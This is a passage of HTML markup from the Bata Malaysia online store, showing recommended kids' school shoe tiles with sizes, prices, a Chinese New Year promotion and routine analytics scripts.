                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_095898093135K.html?dwvar_521D__095898093135K_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095898093135K_color=BLACK&amp;dwvar_521D__095898093135K_size_shoes=050&amp;pid=521D_095898093135K&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2019_5896809" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2019_5896809_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_095898093135K.html?dwvar_521D__095898093135K_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095898093135K_color=BLACK&amp;dwvar_521D__095898093135K_size_shoes=060&amp;pid=521D_095898093135K&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2019_5896809" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2019_5896809_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_095898093135K.html?dwvar_521D__095898093135K_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095898093135K_color=BLACK&amp;dwvar_521D__095898093135K_size_shoes=070&amp;pid=521D_095898093135K&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2019_5896809" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2019_5896809_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_095898093135K.html?dwvar_521D__095898093135K_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095898093135K_color=BLACK&amp;dwvar_521D__095898093135K_size_shoes=080&amp;pid=521D_095898093135K&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2019_5896809" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2019_5896809_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2019_5896809"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896809"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2019_5896809"
    data-dimension1="521D_095898093135K"
    data-dimension2="5896809"
    data-dimension3="521D_2019_5896809"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_095898093135K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2020_5891505__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_055895053103K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2020_5891505'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_5891505", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2020_5891505">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="d6ba75a5d93d04ce844df426fb" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="521D_2020_5891505" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ac2475d/images/tile/5891505_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2020_5891505 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2020_5891505"
                data-name="NORTH STAR KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055895053103K_color=BLACK&amp;pid=521D_055895053103K"
                                        data-classtorefresh="tile_521D_2020_5891505" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 59.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=WHITE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055895053103K_color=WHITE&amp;pid=521D_055895053103K"
                                        data-classtorefresh="tile_521D_2020_5891505" title="WHITE"
                                        data-color="WHITE" tabindex="0" role="button" aria-label="product.select.color WHITE, RM 59.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="WHITE" class="WHITE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="WHITE" title="WHITE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_5891505">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_5891505"
        data-analytics-product-id="521D_2020_5891505"
        href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=WHITE"
        aria-labelledby="brand-521D_2020_5891505 product-521D_2020_5891505-name product-521D_2020_5891505-price">
        <div class="cc-tile-product-name" id="product-521D_2020_5891505-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_5891505-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055895053103K_color=WHITE&amp;dwvar_521D__055895053103K_size_shoes=020&amp;pid=521D_055895053103K&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2020_5891505" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2020_5891505_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055895053103K_color=WHITE&amp;dwvar_521D__055895053103K_size_shoes=030&amp;pid=521D_055895053103K&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2020_5891505" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2020_5891505_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2020_5891505"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_5891505"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_5891505"
    data-dimension1="521D_055895053103K"
    data-dimension2="5891505"
    data-dimension3="521D_2020_5891505"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 2 = EU 35 = 22.8 cm&lt;br&gt;UK 3 = EU 36 = 23.7 cm&lt;br&gt;UK 4 = EU 37 = 24.5 cm&lt;br&gt;UK 5 = EU 38 = 25.4 cm&lt;br&gt;UK 6 = EU 39 = 26.2 cm&lt;br&gt;UK 7 = EU 40 = 26.6 cm&lt;br&gt;UK 8 = EU 41 = 27.9 cm&lt;br&gt;&lt;br&gt;These canvas shoes are cool for school and hassle-free to hop into for your kids thanks to its &lt;b&gt;Easy Foot Entry&lt;/b&gt; feature, making their morning commute a breeze. Even bumpy terrain won&rsquo;t be a bump on their way with the shoes&rsquo; &lt;b&gt;Flexible Outsole&lt;/b&gt; that keeps them straight on the path to success.&lt;br&gt;&lt;br&gt;&lt;b&gt;Flexible Outsole&lt;/b&gt;&lt;br&gt;Specially designed outsole to allow for natural movement and flexibility with every step while providing optimal support and comfort.&lt;br&gt;&lt;br&gt;&lt;b&gt;Easy Foot Entry&lt;/b&gt;&lt;br&gt;Features a wide opening design made from stretchy materials to allow easy and effortless slip-on. Perfect for people who lead an on-the-go lifestyle.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Canvas&lt;br&gt;Lining: Textile&lt;br&gt;Outsole: Rubber&lt;br&gt;"
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895053103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2020_5896729__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_055897293131K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2020_5896729'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_5896729", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2020_5896729">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="dfe6bd8fcd3ce541c34693a7c2" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-kids-shoes-521D_055897293131K.html?dwvar_521D__055897293131K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=770 1010w, 